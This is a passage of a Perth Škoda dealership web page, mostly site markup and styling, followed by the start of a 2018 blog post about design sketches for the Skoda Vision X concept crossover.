Fabia</a></li><li id="menu-item-13059" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13059"><a href="https://www.skodaperth.com.au/skoda-karoq/">Škoda Karoq</a></li><li id="menu-item-13063" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13063"><a href="https://www.skodaperth.com.au/skoda-scala/">Škoda Scala</a></li><li id="menu-item-13062" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13062"><a href="https://www.skodaperth.com.au/skoda-kamiq/">Škoda Kamiq</a></li><li id="menu-item-14173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14173"><a href="https://www.skodaperth.com.au/cars/skoda-elroq/">Škoda Elroq</a></li></ul></li><li id="menu-item-13141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13141"><a href="http://stock.skodaperth.com.au/">Stock</a></li><li id="menu-item-13342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13342"><a href="https://www.skodaperth.com.au/demo-sales/">Demo Sales</a><ul class="sub-menu"><li id="menu-item-13341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13341"><a href="https://www.skodaperth.com.au/specials/">Specials</a></li></ul></li><li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3170"><a href="https://www.skodaperth.com.au/service-and-parts/">Service &#038; Parts</a><ul class="sub-menu"><li id="menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11505"><a href="https://www.skodaperth.com.au/skoda-service-packs/">Škoda Service Packs</a></li></ul></li><li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2888"><a href="https://www.skodaperth.com.au/finance/">Finance</a><ul class="sub-menu"><li id="menu-item-13033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13033"><a href="https://www.skodaperth.com.au/trade-in-your-vehicle/">Trade In</a></li></ul></li><li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://www.skodaperth.com.au/blog/">Blog</a></li><li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.skodaperth.com.au/contact-us/">Contact Us</a></li></ul></div></nav><div class="header__ctas desk">
<a class="phone" href="tel:(08) 9262 0000">
<span class="icon">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M20.01,15.38a11.443,11.443,0,0,1-3.53-.56.977.977,0,0,0-1.01.24L13.9,17.03A15.183,15.183,0,0,1,7.01,10.2L8.96,8.54A1.021,1.021,0,0,0,9.2,7.52a11.153,11.153,0,0,1-.56-3.53A1,1,0,0,0,7.65,3H4.19C3.65,3,3,3.24,3,3.99A17.152,17.152,0,0,0,20.01,21,1.049,1.049,0,0,0,21,19.82V16.37a1,1,0,0,0-.99-.99Z" transform="translate(-3 -3)" fill="#6ee8a2"/></svg>
</span>
<span class="info">
<span class="label" style="display: none;">Sales</span>
<span class="number">(08) 9262 0000</span>
</span>
</a>
<button class="mobile__menu_toggle" aria-label="Mobile Menu Button">
<span class="line1"></span>
<span class="line2"></span>
<span class="line3"></span>
</button></div></div></header><div class="forminator__successmessage_holder scalable__elements"><div class="inner__wrap">
<span class="sent__icon">
<svg xmlns="http://www.w3.org/2000/svg" width="99.472" height="89.694" viewBox="0 0 99.472 89.694">
<g id="sent" transform="translate(0 -0.002)">
<path id="Path_1959" data-name="Path 1959" d="M155.149.164a1.456,1.456,0,0,0-1.281-.027s-.121.058-.129.062L70.8,48.731a1.46,1.46,0,0,0,.738,2.719H95.819L109.357,62.7c.011.009.024.015.035.024a1.433,1.433,0,0,0,.153.105c.027.016.054.03.081.043s.047.027.072.039.05.019.075.029l.047.017a1.469,1.469,0,0,0,.2.053l.046.008a1.505,1.505,0,0,0,.218.018h0c.049,0,.1,0,.146-.008l.046-.007c.033,0,.066-.009.1-.016l.055-.012c.029-.008.058-.015.087-.024l.057-.019c.028-.01.055-.02.082-.032l.056-.024c.028-.014.056-.03.084-.045l.046-.025c.041-.025.081-.052.12-.081l.038-.032.065-.052L123.657,51.45h19.954a1.458,1.458,0,0,0,1.424-1.14L155.9,1.778a1.46,1.46,0,0,0-.751-1.613ZM95.817,48.532H76.92l63.173-36.966Zm15.932,9.76V51.451h7.559Zm30.692-9.76h-28.85l7.4-8.129a1.459,1.459,0,0,0-2.158-1.965l-9.624,10.57c-.005.005-.009.012-.014.017a1.462,1.462,0,0,0-.212.316c-.006.012-.012.024-.017.036a1.482,1.482,0,0,0-.113.36l-.007.045q-.01.075-.014.153c0,.013,0,.027,0,.039s0,.011,0,.017V58.47L98.626,49.988l40.408-33.736-16.27,17.87a1.459,1.459,0,1,0,2.158,1.965L151.849,6.512Zm0,0" transform="translate(-56.463 0)" fill="var(--brandColor1)"/>
<path id="Path_1960" data-name="Path 1960" d="M34.74,49.727h6.1a1.459,1.459,0,0,0,0-2.919h-6.1a2.173,2.173,0,0,1,0-4.346h2.134a1.459,1.459,0,0,0,1.307-2.108,5.027,5.027,0,0,1-.529-2.256,5.078,5.078,0,1,1,10.156,0,5.027,5.027,0,0,1-.528,2.256,1.459,1.459,0,0,0,1.306,2.108h2.376A1.459,1.459,0,0,0,52.422,41a3.383,3.383,0,0,1,6.766-.033c0,.02,0,.04,0,.056a1.46,1.46,0,0,0,1.267,1.459,2.171,2.171,0,0,1-.29,4.322H46.674a1.459,1.459,0,1,0,0,2.919h13.49a5.089,5.089,0,0,0,1.846-9.832A6.3,6.3,0,0,0,50.69,37.326a8,8,0,1,0-15.826,2.218H34.74a5.091,5.091,0,1,0,0,10.182Zm0,0" transform="translate(-23.888 -24.251)" fill="var(--brandColor1)"/>
<path id="Path_1961" data-name="Path 1961" d="M366.321,389.959a5.066,5.066,0,0,0-8.525-2.5,6.332,6.332,0,0,0-12.5,1.424,6.474,6.474,0,0,0,.04.72,4.166,4.166,0,0,0,.336,8.319h18.949a4.164,4.164,0,0,0,1.7-7.966Zm-1.7,5.048H345.67a1.248,1.248,0,0,1,0-2.5h1.591a1.459,1.459,0,0,0,1.306-2.109,3.383,3.383,0,0,1-.355-1.516,3.414,3.414,0,0,1,6.827,0,3.383,3.383,0,0,1-.355,1.516,1.459,1.459,0,0,0,1.306,2.109h1.771a1.459,1.459,0,0,0,1.459-1.459,2.15,2.15,0,0,1,4.3-.029c0,.02,0,.039,0,.055a1.459,1.459,0,0,0,1.267,1.446,1.246,1.246,0,0,1-.166,2.482Zm0,0" transform="translate(-275.156 -308.23)" fill="var(--brandColor1)"/>
<path id="Path_1962" data-name="Path 1962" d="M24.817,319.854a5.067,5.067,0,0,0-8.525-2.5,6.332,6.332,0,0,0-12.5,1.424,6.459,6.459,0,0,0,.04.719,4.166,4.166,0,0,0,.336,8.319H23.115a4.164,4.164,0,0,0,1.7-7.966Zm-1.7,5.048H4.166a1.248,1.248,0,0,1,0-2.5H5.757A1.459,1.459,0,0,0,7.063,320.3a3.378,3.378,0,0,1-.355-1.516,3.414,3.414,0,1,1,6.827,0,3.378,3.378,0,0,1-.355,1.516,1.459,1.459,0,0,0,1.306,2.109h1.771a1.459,1.459,0,0,0,1.459-1.459,2.15,2.15,0,0,1,4.3-.029c0,.02,0,.039,0,.055a1.461,1.461,0,0,0,1.267,1.447,1.246,1.246,0,0,1-.166,2.482Zm0,0" transform="translate(0 -251.745)" fill="var(--brandColor1)"/>
</g>
</svg>
</span><div class="insert__message_here"></div><div class="cta__btn">
<a href="#" aria-label="Continue" class="continueBTN site__button site__button_style--solid size__normal">Continue</a></div></div></div><div class="video__popup scalable__elements">
<button class="close__videopopup">
<span class="line1"></span>
<span class="line2"></span>
</button><div class="inner__wrap"><div class="video__external">
<iframe class="video__frame" controls="0" rel="0" modestbranding="" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" src=""></iframe></div><div class="video__internal"><video controls muted loop>
<source>
Your browser does not support the video tag.</video></div></div></div><div class="mobile__menu"><div class="outer__wrap"><div class="menu__wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="nav__menu"><li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1390"><a href="https://www.skodaperth.com.au/">Home</a></li><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://www.skodaperth.com.au/about-us/">About Us</a></li><li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-654"><a href="https://www.skodaperth.com.au/models/">Models</a><ul class="sub-menu"><li id="menu-item-13070" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13070"><a href="https://www.skodaperth.com.au/skoda-octavia/">Škoda Octavia</a></li><li id="menu-item-13069" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13069"><a href="https://www.skodaperth.com.au/skoda-octavia-wagon/">Škoda Octavia Wagon</a></li><li id="menu-item-13071" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13071"><a href="https://www.skodaperth.com.au/skoda-superb/">Škoda Superb</a></li><li id="menu-item-13068" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13068"><a href="https://www.skodaperth.com.au/skoda-superb-wagon/">Škoda Superb Wagon</a></li><li id="menu-item-13067" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13067"><a href="https://www.skodaperth.com.au/skoda-kodiaq/">Škoda Kodiaq</a></li><li id="menu-item-13072" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13072"><a href="https://www.skodaperth.com.au/skoda-fabia/">Škoda Fabia</a></li><li id="menu-item-13066" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13066"><a href="https://www.skodaperth.com.au/skoda-karoq/">Škoda Karoq</a></li><li id="menu-item-13065" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13065"><a href="https://www.skodaperth.com.au/skoda-scala/">Škoda Scala</a></li><li id="menu-item-13064" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13064"><a href="https://www.skodaperth.com.au/skoda-kamiq/">Škoda Kamiq</a></li><li id="menu-item-14174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14174"><a href="https://www.skodaperth.com.au/cars/skoda-elroq/">Škoda Elroq</a></li></ul></li><li id="menu-item-13142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13142"><a href="https://www.stock.skodaperth.com.au/stock/search/">Stock</a></li><li id="menu-item-13360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13360"><a href="https://www.skodaperth.com.au/demo-sales/">Demo Sales</a><ul class="sub-menu"><li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://www.skodaperth.com.au/?page_id=503">Specials</a></li></ul></li><li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-652"><a href="https://www.skodaperth.com.au/service-and-parts/">Service &#038; Parts</a><ul class="sub-menu"><li id="menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11504"><a href="https://www.skodaperth.com.au/skoda-service-packs/">Škoda Service Packs</a></li></ul></li><li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://www.skodaperth.com.au/finance/">Finance</a></li><li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.skodaperth.com.au/blog/">Blog</a></li><li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://www.skodaperth.com.au/contact-us/">Contact Us</a></li></ul></div></div></div></div><div class="gallery__modal scalable__elements"><div class="inner">
<button aria-label="Close Modal" class="closeModal"></button><div class="images__wrap"></div></div></div><div data-id="13009" data-type="shortcode" class="form__popup scalable__elements"><div class="inner__wrap">
<button class="popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button><form id="forminator-module-13145" class="forminator-custom-form forminator-custom-form-13145" method="post" data-forminator-render="0" data-uid="693dd2fd065b8"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></div></div><div data-id="12633" data-type="embed" class="form__popup scalable__elements"><div class="inner__wrap">
<button class="popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button>
<iframe class="iframe-lazy" data-src="https://www.youtube.com/embed/C5HfaDG2vJg?si=N68TL6BTytD_WCTy" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div data-id="12367" data-type="embed" class="form__popup scalable__elements"><div class="inner__wrap">
<button class="popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button>
<iframe class="iframe-lazy" id="xTimeIFrame" style="width: 100%;" data-src="https://connect.dealercell.com.au/online-tool/x-time-rego-lookup?webKey=ASKO2021260212XX2&amp;skipRedirect=true&amp;VARIANT=SKODAAUSTRALIA&amp;WMODE=true&amp;Dest=SERVICE&amp;themeColor=%234ba82e" height="750" frameborder="0"></iframe></div></div><div data-id="12362" data-type="shortcode" class="form__popup scalable__elements"><div class="inner__wrap">
<button class="popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button><form id="forminator-module-13147" class="forminator-custom-form forminator-custom-form-13147" method="post" data-forminator-render="0" data-uid="693dd2fd09275"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></div></div><div data-id="12335" data-type="embed" class="form__popup scalable__elements"><div class="inner__wrap">
<button class="popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button>
<iframe id="service-frame" class="iframe-lazy" data-src="https://consumer.xtime.net.au/xt/scheduling/?webKey=asko2021260212xx2&skipRedirect=true&VARIANT=SKODAAUSTRALIA&WMODE=true" width="100%" height="750" frameborder="0"></iframe></div></div><div data-id="12123" data-type="shortcode" class="form__popup scalable__elements"><div class="inner__wrap">
<button class="popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button><form id="forminator-module-13146" class="forminator-custom-form forminator-custom-form-13146" method="post" data-forminator-render="0" data-uid="693dd2fd0b249"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></div></div><div data-id="11893" data-type="shortcode" class="form__popup scalable__elements"><div class="inner__wrap">
<button class="popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button><form id="forminator-module-13148" class="forminator-custom-form forminator-custom-form-13148" method="post" data-forminator-render="0" data-uid="693dd2fd0d58f"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></div></div><div data-id="595" data-type="shortcode" class="form__popup scalable__elements"><div class="inner__wrap">
<button class="popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button><form id="forminator-module-13152" class="forminator-custom-form forminator-custom-form-13152" method="post" data-forminator-render="0" data-uid="693dd2fd0f76f"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></div></div><div data-id="591" data-type="shortcode" class="form__popup scalable__elements"><div class="inner__wrap">
<button class="popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button><form id="forminator-module-13153" class="forminator-custom-form forminator-custom-form-13153" method="post" data-forminator-render="0" data-uid="693dd2fd1165c"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></div></div><div data-id="580" data-type="shortcode" class="form__popup scalable__elements"><div class="inner__wrap">
<button class="popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button><form id="forminator-module-13154" class="forminator-custom-form forminator-custom-form-13154" method="post" data-forminator-render="0" data-uid="693dd2fd143c1"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></div></div><style>/* SINGLE POST */
.single-post section.compSection {
  padding-top: 200px;
}
.single-post .row__meta,
.single-post .content__wrap {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}
.single-post .row__meta .meta {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.single-post .row__meta .left {
  font-size: 18px;
  font-weight: 900;
  color: #000 !important;
  width: 200px;
  padding-top: 20px;
}
.single-post .row__meta .right {
  width: calc(100% - 200px);
}
.single-post .row__meta .right h1 {
  font-size: 60px;
  line-height: 1.2;
}
.single-post .row__meta .right .shareBtns {
  margin-top: 50px;
}
.single-post .row__meta .right .shareBtns label {
  letter-spacing: 0px;
  font-weight: 900;
}
.single-post .row__meta .right .shareBtns .pop_share {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}
.single-post .row__meta .right .shareBtns .pop_share li {
  padding: 0;
  width: 60px;
  height: 60px;
}
.single-post .row__meta .right .shareBtns .pop_share li:not(:last-of-type) {
  margin-right: 15px;
}
.single-post .row__meta .right .shareBtns .pop_share li:before {
  display: none;
}
.single-post .row__meta .right .shareBtns .pop_share li a {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: var(--brandColor1);
  overflow: hidden;
  z-index: 0
}
.single-post .row__meta .right .shareBtns .pop_share li a:before {
  position: absolute;
  content: "";
  top: 0;
  left: auto;
  right: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  border-radius: 50%;
  transition: all 200ms var(--easing);
  background: var(--brandColor2);
}
.single-post .row__meta .right .shareBtns .pop_share li a:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}
.single-post .row__meta .right .shareBtns .pop_share li svg,
.single-post .row__meta .right .shareBtns .pop_share li path {
  fill: #fff;
}
.single-post .row__meta .feat__image {
  width: 100%;
  display: flex;
  margin-top: 50px;
  border-radius: 20px;
  overflow: hidden;
/*   height: 500px; */
}
.single-post .row__meta .feat__image * {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.single-post .row__meta .feat__image source {
  display: none;
}
.single-post .content__wrap {
  margin-top: 50px;
  width: calc(100% - 60px);
}
.single-post .content__wrap h2,
.single-post .content__wrap h3,
.single-post .content__wrap h4 {
  display: block;
  margin-bottom: 20px;
}
.single-post .content__wrap h2,
.single-post .content__wrap h2 *,
.single-post .content__wrap h3,
.single-post .content__wrap h3 *,
.single-post .content__wrap h4,
.single-post .content__wrap h4 * {
  color: var(--textColor1) !important;
  font-weight: bold !important;
}
.single-post .content__wrap h2 {
  font-size: 40px;
}
.single-post .content__wrap h3 {
  font-size: 30px;
}
.single-post .content__wrap h4 {
  font-size: 24px;
}
.single-post .content__wrap a {
  position: relative;
  font-weight: normal;
}
.single-post .content__wrap a,
.single-post .content__wrap a * {
  color: var(--textColor1) !important;
  transition: all 200ms var(--easing);
}
.single-post .content__wrap a:hover,
.single-post .content__wrap a:hover * {
  color: var(--brandColor2) !important;
}
.single-post .content__wrap ul {
  padding-left: 20px;
  padding-bottom: 30px;
}
.single-post .content__wrap ul li {
  line-height: 1.5;
  padding-left: 20px;
}
.single-post .content__wrap ul li:before {
  background: var(--brandColor1);
  top: 12px;
}

  .single-post section.compSection {
    padding-top: 1vw;
  }
	
.row.row_blog_article_content {
    max-width: 1536px;
}
.breadcrumbs_area {
    width: 100%;
    margin: 0 0 40px;
}
.blog_article_left_content {
    width: calc(100%  - 400px);
    max-width: calc(100%  - 400px);
    margin-right: auto;
}
.blog_article_left_content .row.row__meta {
    max-width: 100%;
	width: 100%;
}
.blog_article_right_sidebar {
    width: 350px;
    max-width: 350px;
}
.blog_article_recent_post_area {
  margin-bottom: 50px;
}
.blog_article_recent_post_area > h3 {
    font-size: 32px;
    margin: 0 0 30px !important;
}
.blog_article_recent_post_item {
    display: flex;
    margin: 0 0 20px;
}
.blog_article_recent_post_item a {
    display: flex;
    flex-wrap: wrap;
}
.blog_article_recent_post_img {
    max-width: 100px;
    height: 100px;
    display: flex;
    margin: 0 15px 0 0;
}
.blog_article_recent_post_img img {
    max-width: 100%;
    width: 100%;
    height: 100% !important;
    object-fit: cover;
    margin: 0 !important;
	border-radius: 8px;
}
.blog_article_recent_post_con {
    max-width: calc(100% - 115px);
}
.blog_article_recent_post_con h4 {
    font-size: 16px;
    line-height: 1.2;
    margin: 0 0 10px !important;
	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.blog_article_recent_post_excerpt {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.blog_article_recent_post_excerpt p {
    font-size: 14px;
    line-height: 1.2;
}
.blog_article_offer_banner {
    margin-top: 60px;
}
.blog_article_offer_img {
    display: flex;
	justify-content: center;
}
.blog_article_offer_img img {
    width: 100%;
    height: auto !important;
    margin: 0 0 0 !important;
    border-radius: 12px;
}


.blog_article_right_sidebar .forminator-title {
  font-size: 37px;
  margin-bottom: 25px !important;
}
@media (min-width: 1024px) {
  .blog_article_right_sidebar .form__sidebar.sticky {
    position: fixed;
    top: 200px;
    width: 350px;
  }
}
	
@media screen and (max-width: 1280px) {
	.single-post .row__meta .left {
		width: 140px;
	}
	.single-post .row__meta .right {
		width: calc(100% - 140px);
	}
	.blog_article_left_content {
		width: calc(100%  - 330px);
		max-width: calc(100%  - 350px);
	}
	.blog_article_right_sidebar {
		width: 300px;
		max-width: 300px;
	}
	.blog_article_recent_post_img {
		max-width: 80px;
		height: 80px;
	}
	.blog_article_recent_post_con h4 {
		font-size: 15px;
		margin: 0 0 8px !important;
	}
	.blog_article_recent_post_excerpt {
		-webkit-line-clamp: 2;
	}
}
@media screen and (max-width: 1024px) {
	.blog_article_left_content {
		width: 100%;
		max-width: 100%;
	}
	.blog_article_right_sidebar {
		width: 100%;
		max-width: 100%;
		margin-top: 70px;
	}
	.blog_article_offer_img {
		max-width: 350px;
		margin: 0 auto;
	}
}
@media all and (max-width: 979px) {
  .single-post .row__meta .left {
    font-size: 16px;
    width: 150px;
  }
  .single-post .row__meta .right {
    width: calc(100% - 150px);
  }
  .single-post .row__meta .right h1 {
    font-size: 50px;
  }
  .single-post .row__meta .feat__image {
    height: 55vw;
  }
}
@media all and (max-width: 767px) {
  .single-post .row__meta .left {
    margin-bottom: 20px;
    padding-top: 0;
  }
  .single-post .row__meta .left,
  .single-post .row__meta .right {
    width: 100%;
  }
  .single-post .row__meta .right h1 {
    font-size: 40px;
  }
  .single-post .row__meta .right .shareBtns {
    margin-top: 30px;
  }
  .single-post .row__meta .right .shareBtns .pop_share {
    margin-top: 10px;
  }
  .single-post .row__meta .right .shareBtns .pop_share li {
    width: 50px;
    height: 50px;
  }
  .single-post .row__meta .right .shareBtns .pop_share li:not(:last-of-type) {
    margin-right: 10px;
  }
  .single-post .row__meta .feat__image {
    height: 50vw;
    margin-top: 30px;
  }
  .single-post .content__wrap {
    margin-top: 30px;
  }
  .single-post .content__wrap h2 {
    font-size: 35px;
  }
  .single-post .content__wrap h3 {
    font-size: 25px;
  }
  .single-post .content__wrap h4 {
    font-size: 20px;
  }
	.single-post #main-area {
		padding-left: 0px;
		padding-right: 0px;
	}
	.single-post .content__wrap {
		margin-top: 20px;
		width: 100%;
	}
}
@media all and (max-width: 480px) {
  .single-post .row__meta .left {
    margin-bottom: 10px;
  }
  .single-post .row__meta .right h1 {
    font-size: 35px;
    line-height: 1;
  }
  .single-post .row__meta .right .shareBtns .pop_share li {
    width: 45px;
    height: 45px;
  }
  .single-post .row__meta .right .shareBtns .pop_share li svg {
    width: 15px;
    height: 15px;
  }
  .single-post .row__meta .feat__image {
    height: 50vw;
    margin-top: 20px;
    border-radius: 15px;
  }
  .single-post .content__wrap {
    margin-top: 20px;
/*     width: calc(100% - 40px); */
  }
  .single-post .content__wrap h2 {
    font-size: 30px;
  }
  .single-post .content__wrap h3 {
    font-size: 20px;
  }
  .single-post .content__wrap h4 {
    font-size: 18px;
  }
  .single-post .content__wrap ul {
    padding-left: 10px;
  }
  .single-post .content__wrap ul li:before {
    top: 9px;
  }
	.single-post #main-area ul {
		margin-bottom: 1em;
	}
}</style><div id="beforemain_wrap" class="scalable__elements"><main id="main-areaarticle"><article id="main-area"><section class="compSection"><div class="row row_blog_article_content"><div class="breadcrumbs_area"><div class="breadcrumbs">
<span><a href="/home">Home</a></span>
<span class="separator">/</span>
<span><a href="/blog">Blog</a></span>
<span class="separator">/</span>
<span><a href="https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/">Skoda Vision X Concept Hints at Skoda Latest Model Ideas</a></span></div></div><div class="blog_article_left_content"><div class="row row__meta"><div class="meta to_animate"><div class="left">
02.12.2018</div><div class="right"><h1>Skoda Vision X Concept Hints at Skoda Latest Model Ideas</h1><div class="shareBtns">
<label class="small__text">SHARE THIS POST</label><ul class="pop_share"><li>
<a aria-label="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/">
<svg xmlns="http://www.w3.org/2000/svg" width="10.864" height="20.285" viewBox="0 0 10.864 20.285"><path d="M11.762,11.41l.563-3.671H8.8V5.357a1.836,1.836,0,0,1,2.07-1.983h1.6V.248A19.528,19.528,0,0,0,9.631,0c-2.9,0-4.8,1.758-4.8,4.941v2.8H1.609V11.41H4.834v8.875H8.8V11.41Z" transform="translate(-1.609)"/></svg>
</a></li><li>
<a  aria-label="twitter" href="http://twitter.com/share?text=Skoda Vision X Concept Hints at Skoda Latest Model Ideas&url=https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/">
<svg xmlns="http://www.w3.org/2000/svg" width="22.176" height="18.021" viewBox="0 0 22.176 18.021"><path d="M24.746,6.951a9.1,9.1,0,0,1-2.613.716,4.563,4.563,0,0,0,2-2.517,9.108,9.108,0,0,1-2.889,1.1,4.554,4.554,0,0,0-7.753,4.15A12.916,12.916,0,0,1,4.115,5.65a4.554,4.554,0,0,0,1.408,6.074,4.531,4.531,0,0,1-2.061-.569c0,.019,0,.038,0,.057a4.552,4.552,0,0,0,3.649,4.461,4.557,4.557,0,0,1-2.055.078,4.554,4.554,0,0,0,4.25,3.159,9.128,9.128,0,0,1-5.65,1.948,9.227,9.227,0,0,1-1.085-.064,12.877,12.877,0,0,0,6.974,2.044A12.856,12.856,0,0,0,22.489,9.894q0-.3-.013-.589a9.242,9.242,0,0,0,2.27-2.355Z" transform="translate(-2.571 -4.817)" fill="#3a4bd9"/></svg>
</a></li><li>
<a aria-label="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/">
<svg xmlns="http://www.w3.org/2000/svg" width="15.56" height="13.94" viewBox="0 0 15.56 13.94"><path d="M1533.98,7253.66a1.493,1.493,0,0,0-.55,1.15,1.555,1.555,0,0,0,.56,1.2,1.953,1.953,0,0,0,1.34.5,1.917,1.917,0,0,0,1.31-.49,1.486,1.486,0,0,0,.55-1.17,1.506,1.506,0,0,0-.55-1.18,1.937,1.937,0,0,0-1.33-.49A1.959,1.959,0,0,0,1533.98,7253.66Zm-0.15,13.47h2.95v-9.74h-2.95v9.74Zm4.75,0h2.95v-3.62a9.818,9.818,0,0,1,.13-2.07,2.645,2.645,0,0,1,.88-1.44,2.36,2.36,0,0,1,1.54-.53,2.031,2.031,0,0,1,1.16.32,1.621,1.621,0,0,1,.65.91,9.739,9.739,0,0,1,.19,2.44v3.99H1549v-6.27a3.345,3.345,0,0,0-1.03-2.67,4.336,4.336,0,0,0-2.96-1.06,5.048,5.048,0,0,0-1.67.28,7.332,7.332,0,0,0-1.81,1.03v-1.05h-2.95v9.74Z" transform="translate(-1533.44 -7253.19)"></path></svg>
</a></li></ul></div></div></div><div class="feat__image to_animate to_parallax_bg">
<picture class="no-lazy"><source media="(max-width: 480px)" srcset="https://www.skodaperth.com.au/wp-content/uploads/2024/01/Skoda-Vision-X-480x270.webp" type="" /><source media="(min-width: 481px)" srcset="https://www.skodaperth.com.au/wp-content/uploads/2024/01/Skoda-Vision-X.webp" type="" /><img fetchpriority="high" width="150" height="84" src="https://www.skodaperth.com.au/wp-content/uploads/2024/01/Skoda-Vision-X.webp" alt="" /></picture></div></div><div class="content__wrap"><p><span style="font-weight: 400;">Designer drawings for the Skoda Vision X concept have been revealed ahead of its unveiling scheduled for the Geneva motor show. The design study for this “urban crossover” provides insight into what we can expect for Skoda models in the coming years.</span></p><h2><span style="color: #4ba82e;"><strong>The Future of Skoda SUVs</strong></span></h2><p><span style="font-weight: 400;">The <a href="https://www.skodaperth.com.au/models/">Skoda car models</a> list has started to include more SUVs and the Vision X is said to set the direction for Skoda’s next generation <span style="color: #4ba82e;"><a style="color: #4ba82e;" href="https://www.skodaperth.com.au/perth-skoda-suv-range/">SUV range</a></span>. This will be headlined by “distinctive bumpers” two tier headlight cluster, “dominant side sills” and attractive “precise lines.”</span></p><p><span style="font-weight: 400;">According to Skoda the three dimensional bodywork and edgy looks took inspiration from traditional Czech glasswork. The model is depicted in eye-catching “FlexGreen” paintwork with massive 20 inch alloys filling the arches. </span></p><p><span style="font-weight: 400;">The drawings show obvious links to current Skoda SUVs, particularly at the rear. The familial resemblance to the <span style="color: #4ba82e;"><a style="color: #4ba82e;" href="https://www.skodaperth.com.au/skoda-karoq/">Karoq</a></span> and <span style="color: #4ba82e;"><a style="color: #4ba82e;" href="https://www.skodaperth.com.au/skoda-kodiaq/">Kodiaq</a></span> is largely due to the tailgate sharp creases, angular, slim tail-lights and the chunky rear bumper. The sketches also show an incorporated diffuser style treatment in the rear bumper that includes dual exhaust outlets. The drawings do not make it clear whether these are aesthetic features or will be functional openings. </span></p><h2><span style="color: #4ba82e;"><strong>Inside the Cabin</strong></span></h2><p><span style="font-weight: 400;">The concept drawings also detail what we can expect in the cabin. The Vision X provides the debut for an entirely new interior design language. There is a large, floating centre 